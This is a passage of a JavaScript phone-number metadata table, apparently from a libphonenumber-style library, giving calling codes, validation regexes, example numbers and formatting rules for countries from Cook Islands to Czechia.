				[, , , , , , , , , [-1]],
				'CK',
				682,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{3})', '$1 $2', ['[2-578]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CL: [
				,
				[, , '12300\\d{6}|6\\d{9,10}|[2-9]\\d{8}', , , , , , , [9, 10, 11]],
				[
					,
					,
					'2(?:1982[0-6]|3314[05-9])\\d{3}|(?:2(?:1(?:160|962)|3(?:2\\d\\d|3(?:[0346]\\d|1[0-35-9]|2[1-9]|5[0-24-9]|7[0-3])|600)|646[59])|80[1-9]\\d\\d|9(?:3(?:[0-57-9]\\d\\d|6(?:0[02-9]|[1-9]\\d))|6(?:[0-8]\\d\\d|9(?:[02-79]\\d|1[05-9]))|7[1-9]\\d\\d|9(?:[03-9]\\d\\d|1(?:[0235-9]\\d|4[0-24-9])|2(?:[0-79]\\d|8[0-46-9]))))\\d{4}|(?:22|3[2-5]|[47][1-35]|5[1-3578]|6[13-57]|8[1-9]|9[2458])\\d{7}',
					,
					,
					,
					'221234567',
					,
					,
					[9],
				],
				[
					,
					,
					'2(?:1982[0-6]|3314[05-9])\\d{3}|(?:2(?:1(?:160|962)|3(?:2\\d\\d|3(?:[0346]\\d|1[0-35-9]|2[1-9]|5[0-24-9]|7[0-3])|600)|646[59])|80[1-9]\\d\\d|9(?:3(?:[0-57-9]\\d\\d|6(?:0[02-9]|[1-9]\\d))|6(?:[0-8]\\d\\d|9(?:[02-79]\\d|1[05-9]))|7[1-9]\\d\\d|9(?:[03-9]\\d\\d|1(?:[0235-9]\\d|4[0-24-9])|2(?:[0-79]\\d|8[0-46-9]))))\\d{4}|(?:22|3[2-5]|[47][1-35]|5[1-3578]|6[13-57]|8[1-9]|9[2458])\\d{7}',
					,
					,
					,
					'221234567',
					,
					,
					[9],
				],
				[, , '(?:123|8)00\\d{6}', , , , '800123456', , , [9, 11]],
				[, , , , , , , , , [-1]],
				[, , '600\\d{7,8}', , , , '6001234567', , , [10, 11]],
				[, , , , , , , , , [-1]],
				[, , '44\\d{7}', , , , '441234567', , , [9]],
				'CL',
				56,
				'(?:0|1(?:1[0-69]|2[02-5]|5[13-58]|69|7[0167]|8[018]))0',
				,
				,
				,
				,
				,
				,
				1,
				[
					[, '(\\d{4})', '$1', ['1(?:[03-589]|21)|[29]0|78']],
					[, '(\\d{5})(\\d{4})', '$1 $2', ['219', '2196'], '($1)'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['44']],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['2[1-36]'], '($1)'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['9[2-9]']],
					[
						,
						'(\\d{2})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						['3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-9]|[1-9])'],
						'($1)',
					],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['60|8']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
					[, '(\\d{3})(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['60']],
				],
				[
					[, '(\\d{5})(\\d{4})', '$1 $2', ['219', '2196'], '($1)'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['44']],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['2[1-36]'], '($1)'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['9[2-9]']],
					[
						,
						'(\\d{2})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						['3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-9]|[1-9])'],
						'($1)',
					],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['60|8']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
					[, '(\\d{3})(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['60']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '600\\d{7,8}', , , , , , , [10, 11]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CM: [
				,
				[, , '[26]\\d{8}|88\\d{6,7}', , , , , , , [8, 9]],
				[, , '2(?:22|33)\\d{6}', , , , '222123456', , , [9]],
				[, , '(?:24[23]|6[25-9]\\d)\\d{6}', , , , '671234567', , , [9]],
				[, , '88\\d{6,7}', , , , '88012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CM',
				237,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['88']],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['[26]|88']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CN: [
				,
				[
					,
					,
					'1[127]\\d{8,9}|2\\d{9}(?:\\d{2})?|[12]\\d{6,7}|86\\d{6}|(?:1[03-689]\\d|6)\\d{7,9}|(?:[3-579]\\d|8[0-57-9])\\d{6,9}',
					,
					,
					,
					,
					,
					,
					[7, 8, 9, 10, 11, 12],
					[5, 6],
				],
				[
					,
					,
					'(?:10(?:[02-79]\\d\\d|[18](?:0[1-9]|[1-9]\\d))|21(?:[18](?:0[1-9]|[1-9]\\d)|[2-79]\\d\\d))\\d{5}|(?:43[35]|754)\\d{7,8}|8(?:078\\d{7}|51\\d{7,8})|(?:10|(?:2|85)1|43[35]|754)(?:100\\d\\d|95\\d{3,4})|(?:2[02-57-9]|3(?:11|7[179])|4(?:[15]1|3[12])|5(?:1\\d|2[37]|3[12]|51|7[13-79]|9[15])|7(?:[39]1|5[57]|6[09])|8(?:71|98))(?:[02-8]\\d{7}|1(?:0(?:0\\d\\d(?:\\d{3})?|[1-9]\\d{5})|[1-9]\\d{6})|9(?:[0-46-9]\\d{6}|5\\d{3}(?:\\d(?:\\d{2})?)?))|(?:3(?:1[02-9]|35|49|5\\d|7[02-68]|9[1-68])|4(?:1[02-9]|2[179]|3[46-9]|5[2-9]|6[47-9]|7\\d|8[23])|5(?:3[03-9]|4[36]|5[02-9]|6[1-46]|7[028]|80|9[2-46-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[17]\\d|2[248]|3[04-9]|4[3-6]|5[0-3689]|6[2368]|9[02-9])|8(?:1[236-8]|2[5-7]|3\\d|5[2-9]|7[02-9]|8[36-8]|9[1-7])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:[02-8]\\d{6}|1(?:0(?:0\\d\\d(?:\\d{2})?|[1-9]\\d{4})|[1-9]\\d{5})|9(?:[0-46-9]\\d{5}|5\\d{3,5}))',
					,
					,
					,
					'1012345678',
					,
					,
					[7, 8, 9, 10, 11],
					[5, 6],
				],
				[
					,
					,
					'1740[0-5]\\d{6}|1(?:[38]\\d|4[57]|[59][0-35-9]|6[25-7]|7[0-35-8])\\d{8}',
					,
					,
					,
					'13123456789',
					,
					,
					[11],
				],
				[, , '(?:(?:10|21)8|8)00\\d{7}', , , , '8001234567', , , [10, 12]],
				[, , '16[08]\\d{5}', , , , '16812345', , , [8]],
				[
					,
					,
					'400\\d{7}|950\\d{7,8}|(?:10|2[0-57-9]|3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))96\\d{3,4}',
					,
					,
					,
					'4001234567',
					,
					,
					[7, 8, 9, 10, 11],
					[5, 6],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CN',
				86,
				'00|1(?:[12]\\d|79)\\d\\d00',
				'0',
				,
				,
				'0|(1(?:[12]\\d|79)\\d\\d)',
				,
				'00',
				,
				[
					[, '(\\d{5,6})', '$1', ['96']],
					[
						,
						'(\\d{2})(\\d{5,6})',
						'$1 $2',
						[
							'(?:10|2[0-57-9])[19]',
							'(?:10|2[0-57-9])(?:10|9[56])',
							'(?:10|2[0-57-9])(?:100|9[56])',
						],
						'0$1',
						'$CC $1',
					],
					[
						,
						'(\\d{3})(\\d{4})',
						'$1 $2',
						[
							'[1-9]',
							'1[1-9]|26|[3-9]|(?:10|2[0-57-9])(?:[0-8]|9[0-47-9])',
							'1[1-9]|26|[3-9]|(?:10|2[0-57-9])(?:[02-8]|1(?:0[1-9]|[1-9])|9[0-47-9])',
						],
					],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['16[08]']],
					[
						,
						'(\\d{3})(\\d{5,6})',
						'$1 $2',
						[
							'3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]',
							'(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]',
							'85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])',
							'85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])',
						],
						'0$1',
						'$CC $1',
					],
					[
						,
						'(\\d{4})(\\d{4})',
						'$1 $2',
						[
							'[1-9]',
							'1[1-9]|26|[3-9]|(?:10|2[0-57-9])(?:[0-8]|9[0-47-9])',
							'26|3(?:[0268]|9[079])|4(?:[049]|2[02-68]|[35]0|6[0-356]|8[014-9])|5(?:0|2[0-24-689]|4[0-2457-9]|6[057-9]|90)|6(?:[0-24578]|6[14-79]|9[03-9])|7(?:0[02-9]|2[0135-79]|3[23]|4[0-27-9]|6[1457]|8)|8(?:[046]|1[01459]|2[0-489]|50|8[0-2459]|9[09])|9(?:0[0457]|1[08]|[268]|4[024-9])|(?:34|85[23])[0-8]|(?:1|58)[1-9]|(?:63|95)[06-9]|(?:33|85[23]9)[0-46-9]|(?:10|2[0-57-9]|3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:[0-8]|9[0-47-9])',
							'26|3(?:[0268]|3[0-46-9]|4[0-8]|9[079])|4(?:[049]|2[02-68]|[35]0|6[0-356]|8[014-9])|5(?:0|2[0-24-689]|4[0-2457-9]|6[057-9]|90)|6(?:[0-24578]|3[06-9]|6[14-79]|9[03-9])|7(?:0[02-9]|2[0135-79]|3[23]|4[0-27-9]|6[1457]|8)|8(?:[046]|1[01459]|2[0-489]|5(?:0|[23](?:[02-8]|1[1-9]|9[0-46-9]))|8[0-2459]|9[09])|9(?:0[0457]|1[08]|[268]|4[024-9]|5[06-9])|(?:1|58|85[23]10)[1-9]|(?:10|2[0-57-9])(?:[0-8]|9[0-47-9])|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:[02-8]|1(?:0[1-9]|[1-9])|9[0-47-9])',
						],
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['(?:4|80)0']],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						[
							'10|2(?:[02-57-9]|1[1-9])',
							'10|2(?:[02-57-9]|1[1-9])',
							'10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])',
						],
						'0$1',
						'$CC $1',
						1,
					],
					[
						,
						'(\\d{3})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						[
							'3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]',
						],
						'0$1',
						'$CC $1',
						1,
					],
					[, '(\\d{3})(\\d{7,8})', '$1 $2', ['9']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['80'], '0$1', '$CC $1', 1],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['[3-578]'], '0$1', '$CC $1', 1],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['1[3-9]'], , '$CC $1'],
					[, '(\\d{2})(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['[12]'], '0$1', , 1],
				],
				[
					[
						,
						'(\\d{2})(\\d{5,6})',
						'$1 $2',
						[
							'(?:10|2[0-57-9])[19]',
							'(?:10|2[0-57-9])(?:10|9[56])',
							'(?:10|2[0-57-9])(?:100|9[56])',
						],
						'0$1',
						'$CC $1',
					],
					[
						,
						'(\\d{3})(\\d{5,6})',
						'$1 $2',
						[
							'3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]',
							'(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]',
							'85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])',
							'85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])',
						],
						'0$1',
						'$CC $1',
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['(?:4|80)0']],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						[
							'10|2(?:[02-57-9]|1[1-9])',
							'10|2(?:[02-57-9]|1[1-9])',
							'10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])',
						],
						'0$1',
						'$CC $1',
						1,
					],
					[
						,
						'(\\d{3})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						[
							'3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]',
						],
						'0$1',
						'$CC $1',
						1,
					],
					[, '(\\d{3})(\\d{7,8})', '$1 $2', ['9']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['80'], '0$1', '$CC $1', 1],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['[3-578]'], '0$1', '$CC $1', 1],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['1[3-9]'], , '$CC $1'],
					[, '(\\d{2})(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['[12]'], '0$1', , 1],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '(?:(?:10|21)8|[48])00\\d{7}|950\\d{7,8}', , , , , , , [10, 11, 12]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CO: [
				,
				[, , '(?:60\\d\\d|9101)\\d{6}|(?:1\\d|3)\\d{9}', , , , , , , [10, 11], [7]],
				[, , '60[124-8][2-9]\\d{6}', , , , '6012345678', , , [10], [7]],
				[
					,
					,
					'3333(?:0(?:0\\d|1[0-5])|[4-9]\\d\\d)\\d{3}|(?:3(?:24[1-9]|3(?:00|3[0-24-9]))|9101)\\d{6}|3(?:0[0-5]|1\\d|2[0-3]|5[01]|70)\\d{7}',
					,
					,
					,
					'3211234567',
					,
					,
					[10],
				],
				[, , '1800\\d{7}', , , , '18001234567', , , [11]],
				[, , '19(?:0[01]|4[78])\\d{7}', , , , '19001234567', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CO',
				57,
				'00(?:4(?:[14]4|56)|[579])',
				'0',
				,
				,
				'0(4(?:[14]4|56)|[579])?',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{7})', '$1 $2', ['6'], '($1)', '0$CC $1'],
					[, '(\\d{3})(\\d{7})', '$1 $2', ['[39]'], , '0$CC $1'],
					[, '(\\d)(\\d{3})(\\d{7})', '$1-$2-$3', ['1'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{7})', '$1 $2', ['6'], '($1)', '0$CC $1'],
					[, '(\\d{3})(\\d{7})', '$1 $2', ['[39]'], , '0$CC $1'],
					[, '(\\d)(\\d{3})(\\d{7})', '$1 $2 $3', ['1']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CR: [
				,
				[, , '(?:8\\d|90)\\d{8}|(?:[24-8]\\d{3}|3005)\\d{4}', , , , , , , [8, 10]],
				[, , '210[7-9]\\d{4}|2(?:[024-7]\\d|1[1-9])\\d{5}', , , , '22123456', , , [8]],
				[
					,
					,
					'(?:3005\\d|6500[01])\\d{3}|(?:5[07]|6[0-4]|7[0-3]|8[3-9])\\d{6}',
					,
					,
					,
					'83123456',
					,
					,
					[8],
				],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , '90[059]\\d{7}', , , , '9001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:210[0-6]|4\\d{3}|5100)\\d{4}', , , , '40001234', , , [8]],
				'CR',
				506,
				'00',
				,
				,
				,
				'(19(?:0[0-2468]|1[09]|20|66|77|99))',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[2-7]|8[3-9]'], , '$CC $1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['[89]'], , '$CC $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CU: [
				,
				[, , '[27]\\d{6,7}|[34]\\d{5,7}|(?:5|8\\d\\d)\\d{7}', , , , , , , [6, 7, 8, 10], [4, 5]],
				[
					,
					,
					'(?:3[23]|48)\\d{4,6}|(?:31|4[36]|8(?:0[25]|78)\\d)\\d{6}|(?:2[1-4]|4[1257]|7\\d)\\d{5,6}',
					,
					,
					,
					'71234567',
					,
					,
					,
					[4, 5],
				],
				[, , '5\\d{7}', , , , '51234567', , , [8]],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , '807\\d{7}', , , , '8071234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CU',
				53,
				'119',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{4,6})', '$1 $2', ['2[1-4]|[34]'], '(0$1)'],
					[, '(\\d)(\\d{6,7})', '$1 $2', ['7'], '(0$1)'],
					[, '(\\d)(\\d{7})', '$1 $2', ['5'], '0$1'],
					[, '(\\d{3})(\\d{7})', '$1 $2', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CV: [
				,
				[, , '(?:[2-59]\\d\\d|800)\\d{4}', , , , , , , [7]],
				[, , '2(?:2[1-7]|3[0-8]|4[12]|5[1256]|6\\d|7[1-3]|8[1-5])\\d{4}', , , , '2211234'],
				[, , '(?:36|5[1-389]|9\\d)\\d{5}', , , , '9911234'],
				[, , '800\\d{4}', , , , '8001234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:3[3-5]|4[356])\\d{5}', , , , '3401234'],
				'CV',
				238,
				'0',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3', ['[2-589]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CW: [
				,
				[, , '(?:[34]1|60|(?:7|9\\d)\\d)\\d{5}', , , , , , , [7, 8]],
				[
					,
					,
					'9(?:4(?:3[0-5]|4[14]|6\\d)|50\\d|7(?:2[014]|3[02-9]|4[4-9]|6[357]|77|8[7-9])|8(?:3[39]|[46]\\d|7[01]|8[57-9]))\\d{4}',
					,
					,
					,
					'94351234',
				],
				[, , '953[01]\\d{4}|9(?:5[12467]|6[5-9])\\d{5}', , , , '95181234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '60[0-2]\\d{4}', , , , '6001234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CW',
				599,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[3467]']],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['9[4-8]']],
				],
				,
				[, , '955\\d{5}', , , , '95581234', , , [8]],
				1,
				'[69]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CX: [
				,
				[
					,
					,
					'1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 12],
				],
				[
					,
					,
					'8(?:51(?:0(?:01|30|59|88)|1(?:17|46|75)|2(?:22|35))|91(?:00[6-9]|1(?:[28]1|49|78)|2(?:09|63)|3(?:12|26|75)|4(?:56|97)|64\\d|7(?:0[01]|1[0-2])|958))\\d{3}',
					,
					,
					,
					'891641234',
					,
					,
					[9],
					[8],
				],
				[
					,
					,
					'4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}',
					,
					,
					,
					'412345678',
					,
					,
					[9],
				],
				[, , '180(?:0\\d{3}|2)\\d{3}', , , , '1800123456', , , [7, 10]],
				[, , '190[0-26]\\d{6}', , , , '1900123456', , , [10]],
				[
					,
					,
					'13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}',
					,
					,
					,
					'1300123456',
					,
					,
					[6, 8, 10, 12],
				],
				[, , , , , , , , , [-1]],
				[, , '14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}', , , , '147101234', , , [9]],
				'CX',
				61,
				'001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011',
				'0',
				,
				,
				'0|([59]\\d{7})$',
				'8$1',
				'0011',
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CY: [
				,
				[, , '(?:[279]\\d|[58]0)\\d{6}', , , , , , , [8]],
				[, , '2[2-6]\\d{6}', , , , '22345678'],
				[, , '9[4-79]\\d{6}', , , , '96123456'],
				[, , '800\\d{5}', , , , '80001234'],
				[, , '90[09]\\d{5}', , , , '90012345'],
				[, , '80[1-9]\\d{5}', , , , '80112345'],
				[, , '700\\d{5}', , , , '70012345'],
				[, , , , , , , , , [-1]],
				'CY',
				357,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{6})', '$1 $2', ['[257-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:50|77)\\d{6}', , , , '77123456'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CZ: [
				,
				[, , '(?:[2-578]\\d|60)\\d{7}|9\\d{8,11}', , , , , , , [9, 10, 11, 12]],
				[, , '(?:2\\d|3[1257-9]|4[16-9]|5[13-9])\\d{7}', , , , '212345678', , , [9]],
				[, , '(?:60[1-8]|7(?:0[2-5]|[2379]\\d))\\d{6}', , , , '601123456', , , [9]],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '9(?:0[05689]|76)\\d{6}', , , , '900123456', , , [9]],
				[, , '8[134]\\d{7}', , , , '811234567', , , [9]],
				[, , '70[01]\\d{6}', , , , '700123456', , , [9]],
				[, , '9[17]0\\d{6}', , , , '910123456', , , [9]],
				'CZ',
				420,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-8]|9[015-7]']],
					[, '(\\d{2})(\\d{3})(\\d{3})(\\d{2})', '$1 $2 $3 $4', ['96']],
					[, '(\\d{2})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['9']],
					[, '(\\d{3})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['9']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '9(?:5\\d|7[2-4])\\d{6}', , , , '972123456', , , [9]],
				,
				,
				[, , '9(?:3\\d{9}|6\\d{7,10})', , , , '93123456789'],
			],
			DE: [
				,
				[
					,
					,
